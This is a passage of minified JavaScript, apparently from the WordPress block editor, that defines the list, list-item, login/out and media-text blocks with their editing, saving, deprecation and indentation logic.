Hearts.")}}]},transforms:np,edit:function({attributes:e,setAttributes:t,clientId:n,style:a}){const{ordered:o,type:r,reversed:l,start:i}=e,s=(0,Je.useBlockProps)({style:{...je.Platform.isNative&&a,listStyleType:o&&"decimal"!==r?r:void 0}}),c=(0,Je.useInnerBlocksProps)(s,{allowedBlocks:["core/list-item"],template:Ym,templateLock:!1,templateInsertUpdatesSelection:!0,...je.Platform.isNative&&{marginVertical:8,marginHorizontal:8,renderAppender:!1},__experimentalCaptureToolbars:!0});!function(e,t){const n=(0,ut.useRegistry)(),{updateBlockAttributes:a,replaceInnerBlocks:o}=(0,ut.useDispatch)(Je.store);(0,je.useEffect)((()=>{if(!e.values)return;const[r,l]=Am(e);Zm()("Value attribute on the list block",{since:"6.0",version:"6.5",alternative:"inner blocks"}),n.batch((()=>{a(t,r),o(t,l)}))}),[e.values])}(e,n);const u=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?Om:Um,title:(0,Ye.__)("Unordered"),describedBy:(0,Ye.__)("Convert to unordered list"),isActive:!1===o,onClick:()=>{t({ordered:!1})}}),(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?qm:jm,title:(0,Ye.__)("Ordered"),describedBy:(0,Ye.__)("Convert to ordered list"),isActive:!0===o,onClick:()=>{t({ordered:!0})}}),(0,je.createElement)(Jm,{clientId:n}));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Km,{ordered:o,reversed:l,start:i,...c}),u,o&&(0,je.createElement)(Qm,{setAttributes:t,reversed:l,start:i,type:r}))},save:function({attributes:e}){const{ordered:t,type:n,reversed:a,start:o}=e,r=t?"ol":"ul";return(0,je.createElement)(r,{...Je.useBlockProps.save({reversed:a,start:o,style:{listStyleType:t&&"decimal"!==n?n:void 0}})},(0,je.createElement)(Je.InnerBlocks.Content,null))},deprecated:Fm},lp=()=>Qe({name:op,metadata:ap,settings:rp});var ip=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 11v1.5h8V11h-8zm-6-1c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"}));var sp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M20 5.5H4V4H20V5.5ZM12 12.5H4V11H12V12.5ZM20 20V18.5H4V20H20ZM20.0303 9.03033L17.0607 12L20.0303 14.9697L18.9697 16.0303L15.4697 12.5303L14.9393 12L15.4697 11.4697L18.9697 7.96967L20.0303 9.03033Z"}));var cp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 7.2v1.5h16V7.2H4zm8 8.6h8v-1.5h-8v1.5zm-8-3.5l3 3-3 3 1 1 4-4-4-4-1 1z"}));function up(e){const t=(0,ut.useSelect)((t=>t(Je.store).getBlockIndex(e)>0),[e]),{replaceBlocks:n,selectionChange:a,multiSelect:o}=(0,ut.useDispatch)(Je.store),{getBlock:r,getPreviousBlockClientId:l,getSelectionStart:i,getSelectionEnd:s,hasMultiSelection:c,getMultiSelectedBlockClientIds:u}=(0,ut.useSelect)(Je.store);return[t,(0,je.useCallback)((()=>{const t=c(),m=t?u():[e],p=m.map((e=>(0,qe.cloneBlock)(r(e)))),d=l(e),g=(0,qe.cloneBlock)(r(d));g.innerBlocks?.length||(g.innerBlocks=[(0,qe.createBlock)("core/list")]),g.innerBlocks[g.innerBlocks.length-1].innerBlocks.push(...p);const h=i(),_=s();n([d,...m],[g]),t?o(p[0].clientId,p[p.length-1].clientId):a(p[0].clientId,_.attributeKey,_.clientId===h.clientId?h.offset:_.offset,_.offset)}),[e])]}function mp(e){const t=(0,ut.useRegistry)(),{canOutdent:n}=(0,ut.useSelect)((t=>{const{getBlockRootClientId:n,getBlockName:a}=t(Je.store);return{canOutdent:"core/list-item"===a(n(n(e)))}}),[e]),{moveBlocksToPosition:a,removeBlock:o,insertBlock:r,updateBlockListSettings:l}=(0,ut.useDispatch)(Je.store),{getBlockRootClientId:i,getBlockName:s,getBlockOrder:c,getBlockIndex:u,getSelectedBlockClientIds:m,getBlock:p,getBlockListSettings:d}=(0,ut.useSelect)(Je.store);return[n,(0,je.useCallback)(((e=m())=>{if(Array.isArray(e)||(e=[e]),!e.length)return;const n=e[0];if("core/list-item"!==s(n))return;const g=function(e){const t=i(e),n=i(t);if(n&&"core/list-item"===s(n))return n}(n);if(!g)return;const h=i(n),_=e[e.length-1],b=c(h).slice(u(_)+1);t.batch((()=>{if(b.length){let e=c(n)[0];if(!e){const t=(0,qe.cloneBlock)(p(h),{},[]);e=t.clientId,r(t,0,n,!1),l(e,d(h))}a(b,h,e)}if(a(e,h,i(g),u(g)+1),!c(h).length){o(h,!1)}}))}),[])]}function pp(e){const{getBlockRootClientId:t,getBlockName:n,getBlockAttributes:a}=(0,ut.useSelect)(Je.store);return(0,Tt.useRefEffect)((o=>{function r(o){if(o.clipboardData.getData("__unstableWrapperBlockName"))return;const r=t(e);o.clipboardData.setData("__unstableWrapperBlockName",n(r)),o.clipboardData.setData("__unstableWrapperBlockAttributes",JSON.stringify(a(r)))}return o.addEventListener("copy",r),o.addEventListener("cut",r),()=>{o.removeEventListener("copy",r),o.removeEventListener("cut",r)}}),[])}function dp(e,t){const n=(0,ut.useRegistry)(),{getPreviousBlockClientId:a,getNextBlockClientId:o,getBlockOrder:r,getBlockRootClientId:l,getBlockName:i}=(0,ut.useSelect)(Je.store),{mergeBlocks:s,moveBlocksToPosition:c}=(0,ut.useDispatch)(Je.store),[,u]=mp(e);function m(e){const t=r(e);return t.length?m(t[t.length-1]):e}function p(e){const t=l(e),n=l(t);if(n&&"core/list-item"===i(n))return n}function d(e){const t=o(e);if(t)return t;const n=p(e);return n?d(n):void 0}function g(e){const t=r(e);return t.length?r(t[0])[0]:d(e)}return o=>{function i(e,t){n.batch((()=>{const[n]=r(t);n&&c(r(n),n,l(e)),s(e,t)}))}if(o){const n=g(e);if(!n)return void t(o);p(n)?u(n):i(e,n)}else{const n=a(e);if(p(e))u(e);else if(n){i(m(n),e)}else t(o)}}}function gp(e){const t=(0,qe.switchToBlockType)(e,"core/list");if(t)return t;const n=(0,qe.switchToBlockType)(e,"core/paragraph");return n?(0,qe.switchToBlockType)(n,"core/list"):null}function hp({clientId:e}){const[t,n]=up(e),[a,o]=mp(e);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?$m:Gm,title:(0,Ye.__)("Outdent"),describedBy:(0,Ye.__)("Outdent list item"),disabled:!a,onClick:()=>o()}),(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?sp:cp,title:(0,Ye.__)("Indent"),describedBy:(0,Ye.__)("Indent list item"),isDisabled:!t,onClick:()=>n()}))}const _p={to:[{type:"block",blocks:["core/paragraph"],transform:(e,t=[])=>[(0,qe.createBlock)("core/paragraph",e),...t.map((e=>(0,qe.cloneBlock)(e)))]}]};var bp=_p;const fp={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/list-item",title:"List item",category:"text",parent:["core/list"],description:"Create a list item.",textdomain:"default",attributes:{placeholder:{type:"string"},content:{type:"string",source:"html",selector:"li",default:"",__experimentalRole:"content"}},supports:{className:!1,__experimentalSelector:"li",typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:vp}=fp,yp={icon:ip,edit:function({attributes:e,setAttributes:t,onReplace:n,clientId:a,mergeBlocks:o}){const{placeholder:r,content:l}=e,i=(0,Je.useBlockProps)({ref:pp(a)}),s=(0,Je.useInnerBlocksProps)(i,{allowedBlocks:["core/list"],renderAppender:!1,__unstableDisableDropZone:!0}),c=function(e){const{replaceBlocks:t,selectionChange:n}=(0,ut.useDispatch)(Je.store),{getBlock:a,getBlockRootClientId:o,getBlockIndex:r}=(0,ut.useSelect)(Je.store),l=(0,je.useRef)(e);l.current=e;const[i,s]=mp(l.current.clientId);return(0,Tt.useRefEffect)((e=>{function c(e){if(e.defaultPrevented||e.keyCode!==un.ENTER)return;const{content:c,clientId:u}=l.current;if(c.length)return;if(e.preventDefault(),i)return void s();const m=a(o(u)),p=r(u),d=(0,qe.cloneBlock)({...m,innerBlocks:m.innerBlocks.slice(0,p)}),g=(0,qe.createBlock)((0,qe.getDefaultBlockName)()),h=[...m.innerBlocks[p].innerBlocks[0]?.innerBlocks||[],...m.innerBlocks.slice(p+1)],_=h.length?[(0,qe.cloneBlock)({...m,innerBlocks:h})]:[];t(m.clientId,[d,g,..._],1),n(g.clientId)}return e.addEventListener("keydown",c),()=>{e.removeEventListener("keydown",c)}}),[i])}({content:l,clientId:a}),u=function(e){const{getSelectionStart:t,getSelectionEnd:n}=(0,ut.useSelect)(Je.store),[a,o]=up(e);return(0,Tt.useRefEffect)((e=>{function r(e){const{keyCode:r,shiftKey:l,altKey:i,metaKey:s,ctrlKey:c}=e;if(e.defaultPrevented||!a||r!==un.SPACE||l||i||s||c)return;const u=t(),m=n();0===u.offset&&0===m.offset&&(e.preventDefault(),o())}return e.addEventListener("keydown",r),()=>{e.removeEventListener("keydown",r)}}),[a,o])}(a),m=function(e){const t=(0,je.useRef)(!1),{getBlock:n}=(0,ut.useSelect)(Je.store);return(0,je.useCallback)((a=>{const o=n(e);return t.current?(0,qe.cloneBlock)(o,{content:a}):(t.current=!0,(0,qe.createBlock)(o.name,{...o.attributes,content:a}))}),[e,n])}(a),p=dp(a,o);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)("li",{...s},(0,je.createElement)(Je.RichText,{ref:(0,Tt.useMergeRefs)([c,u]),identifier:"content",tagName:"div",onChange:e=>t({content:e}),value:l,"aria-label":(0,Ye.__)("List text"),placeholder:r||(0,Ye.__)("List"),onSplit:m,onMerge:p,onReplace:n?(e,...t)=>{n(function(e){const t=[];for(let n of e)if("core/list-item"===n.name)t.push(n);else if("core/list"===n.name)t.push(...n.innerBlocks);else if(n=gp(n))for(const{innerBlocks:e}of n)t.push(...e);return t}(e),...t)}:void 0}),s.children),(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(hp,{clientId:a})))},save:function({attributes:e}){return(0,je.createElement)("li",{...Je.useBlockProps.save()},(0,je.createElement)(Je.RichText.Content,{value:e.content}),(0,je.createElement)(Je.InnerBlocks.Content,null))},merge(e,t){return{...e,content:e.content+t.content}},transforms:bp},kp=()=>Qe({name:vp,metadata:fp,settings:yp});var xp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11 14.5l1.1 1.1 3-3 .5-.5-.6-.6-3-3-1 1 1.7 1.7H5v1.5h7.7L11 14.5zM16.8 5h-7c-1.1 0-2 .9-2 2v1.5h1.5V7c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v10c0 .3-.2.5-.5.5h-7c-.3 0-.5-.2-.5-.5v-1.5H7.8V17c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2z"}));const wp={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/loginout",title:"Login/out",category:"theme",description:"Show login & logout links.",keywords:["login","logout","form"],textdomain:"default",attributes:{displayLoginAsForm:{type:"boolean",default:!1},redirectToCurrent:{type:"boolean",default:!0}},supports:{className:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:Ep}=wp,Cp={icon:xp,edit:function({attributes:e,setAttributes:t}){const{displayLoginAsForm:n,redirectToCurrent:a}=e;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display login as form"),checked:n,onChange:()=>t({displayLoginAsForm:!n})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Redirect to current URL"),checked:a,onChange:()=>t({redirectToCurrent:!a})}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:"logged-in"})},(0,je.createElement)("a",{href:"#login-pseudo-link"},(0,Ye.__)("Log out"))))}},Sp=()=>Qe({name:Ep,metadata:wp,settings:Cp});var Bp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M3 6v11.5h8V6H3Zm11 3h7V7.5h-7V9Zm7 3.5h-7V11h7v1.5ZM14 16h7v-1.5h-7V16Z"}));const Tp="full",Np="media",Pp="attachment",Ip=[["core/paragraph",{placeholder:(0,Ye._x)("Content…","content placeholder")}]],Mp=(e,t)=>e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${100*t.x}% ${100*t.y}%`:"50% 50%"}:{},zp=50,Rp=()=>{},Hp=e=>{if(!e.customBackgroundColor)return e;const t={color:{background:e.customBackgroundColor}},{customBackgroundColor:n,...a}=e;return{...a,style:t}},Ap=e=>e.align?e:{...e,align:"wide"},Lp={align:{type:"string",default:"wide"},mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:""},mediaPosition:{type:"string",default:"left"},mediaId:{type:"number"},mediaType:{type:"string"},mediaWidth:{type:"number",default:50},isStackedOnMobile:{type:"boolean",default:!1}},Dp={...Lp,isStackedOnMobile:{type:"boolean",default:!0},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},mediaSizeSlug:{type:"string"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},Vp={anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,link:!0}},Fp={attributes:{...Dp,mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:"",__experimentalRole:"content"},mediaId:{type:"number",__experimentalRole:"content"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href",__experimentalRole:"content"},mediaType:{type:"string",__experimentalRole:"content"}},supports:{...Vp,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:u,linkClass:m,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Tp,_=g||void 0,b=it()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let f=(0,je.createElement)("img",{src:r,alt:n,className:b||null});p&&(f=(0,je.createElement)("a",{className:m,href:p,target:d,rel:_},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:r})},y=it()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?((e,t)=>e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${Math.round(100*t.x)}% ${Math.round(100*t.y)}%`:"50% 50%"}:{})(r,u):{};let x;l!==zp&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)())):(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)()),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Ap,isEligible(e,t,{block:n}){const{attributes:a}=n;return void 0===e.align&&!!a.className?.includes("alignwide")}},$p={attributes:Dp,supports:Vp,save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:u,linkClass:m,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Tp,_=g||void 0,b=it()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let f=(0,je.createElement)("img",{src:r,alt:n,className:b||null});p&&(f=(0,je.createElement)("a",{className:m,href:p,target:d,rel:_},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:r})},y=it()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Mp(r,u):{};let x;l!==zp&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)())):(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)()),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Ap},Gp={attributes:Dp,supports:Vp,save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:u,linkClass:m,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Tp,_=g||void 0,b=it()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let f=(0,je.createElement)("img",{src:r,alt:n,className:b||null});p&&(f=(0,je.createElement)("a",{className:m,href:p,target:d,rel:_},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:r})},y=it()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Mp(r,u):{};let x;l!==zp&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)()),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Ap},Op={attributes:{...Lp,isStackedOnMobile:{type:"boolean",default:!0},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},migrate:(0,Tt.compose)(Hp,Ap),save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s,mediaId:c,verticalAlignment:u,imageFill:m,focalPoint:p,linkClass:d,href:g,linkTarget:h,rel:_}=e,b=_||void 0;let f=(0,je.createElement)("img",{src:i,alt:o,className:c&&"image"===l?`wp-image-${c}`:null});g&&(f=(0,je.createElement)("a",{className:d,href:g,target:h,rel:b},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:i})},y=(0,Je.getColorClassName)("background-color",t),k=it()({"has-media-on-the-right":"right"===r,"has-background":y||n,[y]:y,"is-stacked-on-mobile":a,[`is-vertically-aligned-${u}`]:u,"is-image-fill":m}),x=m?Mp(i,p):{};let w;s!==zp&&(w="right"===r?`auto ${s}%`:`${s}% auto`);const E={backgroundColor:y?void 0:n,gridTemplateColumns:w};return(0,je.createElement)("div",{className:k,style:E},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:x},(v[l]||Rp)()),(0,je.createElement)("div",{className:"wp-block-media-text__content"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},Up={attributes:{...Lp,backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},migrate:(0,Tt.compose)(Hp,Ap),save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s,mediaId:c,verticalAlignment:u,imageFill:m,focalPoint:p}=e,d={image:()=>(0,je.createElement)("img",{src:i,alt:o,className:c&&"image"===l?`wp-image-${c}`:null}),video:()=>(0,je.createElement)("video",{controls:!0,src:i})},g=(0,Je.getColorClassName)("background-color",t),h=it()({"has-media-on-the-right":"right"===r,[g]:g,"is-stacked-on-mobile":a,[`is-vertically-aligned-${u}`]:u,"is-image-fill":m}),_=m?Mp(i,p):{};let b;s!==zp&&(b="right"===r?`auto ${s}%`:`${s}% auto`);const f={backgroundColor:g?void 0:n,gridTemplateColumns:b};return(0,je.createElement)("div",{className:h,style:f},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:_},(d[l]||Rp)()),(0,je.createElement)("div",{className:"wp-block-media-text__content"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},qp={attributes:{...Lp,backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"}},migrate:Ap,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s}=e,c={image:()=>(0,je.createElement)("img",{src:i,alt:o}),video:()=>(0,je.createElement)("video",{controls:!0,src:i})},u=(0,Je.getColorClassName)("background-color",t),m=it()({"has-media-on-the-right":"right"===r,[u]:u,"is-stacked-on-mobile":a});let p;s!==zp&&(p="right"===r?`auto ${s}%`:`${s}% auto`);const d={backgroundColor:u?void 0:n,gridTemplateColumns:p};return(0,je.createElement)("div",{className:m,style:d},(0,je.createElement)("figure",{className:"wp-block-media-text__media"},(c[l]||Rp)()),(0,je.createElement)("div",{className:"wp-block-media-text__content"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}};var jp=[Fp,$p,Gp,Op,Up,qp];var Wp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 18h6V6H4v12zm9-9.5V10h7V8.5h-7zm0 7h7V14h-7v1.5z"}));var Zp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M14 6v12h6V6h-6zM4 10h7V8.5H4V10zm0 5.5h7V14H4v1.5z"}));var Qp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m7 6.5 4 2.5-4 2.5z"}),(0,je.createElement)(We.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m5 3c-1.10457 0-2 .89543-2 2v14c0 1.1046.89543 2 2 2h14c1.1046 0 2-.8954 2-2v-14c0-1.10457-.8954-2-2-2zm14 1.5h-14c-.27614 0-.5.22386-.5.5v10.7072l3.62953-2.6465c.25108-.1831.58905-.1924.84981-.0234l2.92666 1.8969 3.5712-3.4719c.2911-.2831.7545-.2831 1.0456 0l2.9772 2.8945v-9.3568c0-.27614-.2239-.5-.5-.5zm-14.5 14.5v-1.4364l4.09643-2.987 2.99567 1.9417c.2936.1903.6798.1523.9307-.0917l3.4772-3.3806 3.4772 3.3806.0228-.0234v2.5968c0 .2761-.2239.5-.5.5h-14c-.27614 0-.5-.2239-.5-.5z"}));const Kp=["image","video"],Yp=()=>{};function Jp(e,t){return e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${Math.round(100*t.x)}% ${Math.round(100*t.y)}%`:"50% 50%"}:{}}const Xp=(0,je.forwardRef)((({isSelected:e,isStackedOnMobile:t,...n},a)=>{const o=(0,Tt.useViewportMatch)("small","<");return(0,je.createElement)(Ke.ResizableBox,{ref:a,showHandle:e&&(!o||!t),...n})}));function ed({mediaId:e,mediaUrl:t,onSelectMedia:n}){return(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:e,mediaURL:t,allowedTypes:Kp,accept:"image/*,video/*",onSelect:n}))}function td({className:e,mediaUrl:t,onSelectMedia:n}){const{createErrorNotice:a}=(0,ut.useDispatch)(Bt.store);return(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:Qp}),labels:{title:(0,Ye.__)("Media area")},className:e,onSelect:n,accept:"image/*,video/*",allowedTypes:Kp,onError:e=>{a(e,{type:"snackbar"})},disableMediaButtons:t})}var nd=(0,je.forwardRef)((function(e,t){const{className:n,commitWidthChange:a,focalPoint:o,imageFill:r,isSelected:l,isStackedOnMobile:i,mediaAlt:s,mediaId:c,mediaPosition:u,mediaType:m,mediaUrl:p,mediaWidth:d,onSelectMedia:g,onWidthChange:h,enableResize:_}=e,b=!c&&(0,Ct.isBlobURL)(p),{toggleSelection:f}=(0,ut.useDispatch)(Je.store);if(p){const v=()=>{f(!1)},y=(e,t,n)=>{h(parseInt(n.style.width))},k=(e,t,n)=>{f(!0),a(parseInt(n.style.width))},x={right:_&&"left"===u,left:_&&"right"===u},w="image"===m&&r?Jp(p,o):{},E={image:()=>(0,je.createElement)("img",{src:p,alt:s}),video:()=>(0,je.createElement)("video",{controls:!0,src:p})};return(0,je.createElement)(Xp,{as:"figure",className:it()(n,"editor-media-container__resizer",{"is-transient":b}),style:w,size:{width:d+"%"},minWidth:"10%",maxWidth:"100%",enable:x,onResizeStart:v,onResize:y,onResizeStop:k,axis:"x",isSelected:l,isStackedOnMobile:i,ref:t},(0,je.createElement)(ed,{onSelectMedia:g,mediaUrl:p,mediaId:c}),(E[m]||Yp)(),b&&(0,je.createElement)(Ke.Spinner,null),(0,je.createElement)(td,{...e}))}return(0,je.createElement)(td,{...e})}));const ad=e=>Math.max(15,Math.min(e,85));function od(e,t){return e?.media_details?.sizes?.[t]?.source_url}var rd=function({attributes:e,isSelected:t,setAttributes:n}){const{focalPoint:a,href:o,imageFill:r,isStackedOnMobile:l,linkClass:i,linkDestination:s,linkTarget:c,mediaAlt:u,mediaId:m,mediaPosition:p,mediaType:d,mediaUrl:g,mediaWidth:h,rel:_,verticalAlignment:b,allowedBlocks:f}=e,v=e.mediaSizeSlug||Tp,{imageSizes:y,image:k}=(0,ut.useSelect)((e=>{const{getSettings:n}=e(Je.store);return{image:m&&t?e(ct.store).getMedia(m,{context:"view"}):null,imageSizes:n()?.imageSizes}}),[t,m]),x=(0,je.useRef)(),w=e=>{const{style:t}=x.current.resizable,{x:n,y:a}=e;t.backgroundPosition=`${100*n}% ${100*a}%`},[E,C]=(0,je.useState)(null),S=function({attributes:{linkDestination:e,href:t},setAttributes:n}){return a=>{if(!a||!a.url)return void n({mediaAlt:void 0,mediaId:void 0,mediaType:void 0,mediaUrl:void 0,mediaLink:void 0,href:void 0,focalPoint:void 0});let o,r;(0,Ct.isBlobURL)(a.url)&&(a.type=(0,Ct.getBlobTypeByURL)(a.url)),o=a.media_type?"image"===a.media_type?"image":"video":a.type,"image"===o&&(r=a.sizes?.large?.url||a.media_details?.sizes?.large?.source_url);let l=t;e===Np&&(l=a.url),e===Pp&&(l=a.link),n({mediaAlt:a.alt,mediaId:a.id,mediaType:o,mediaUrl:r||a.url,mediaLink:a.link||void 0,href:l,focalPoint:void 0})}}({attributes:e,setAttributes:n}),B=e=>{n({mediaWidth:ad(e)}),C(null)},T=it()({"has-media-on-the-right":"right"===p,"is-selected":t,"is-stacked-on-mobile":l,[`is-vertically-aligned-${b}`]:b,"is-image-fill":r}),N=`${E||h}%`,P="right"===p?`1fr ${N}`:`${N} 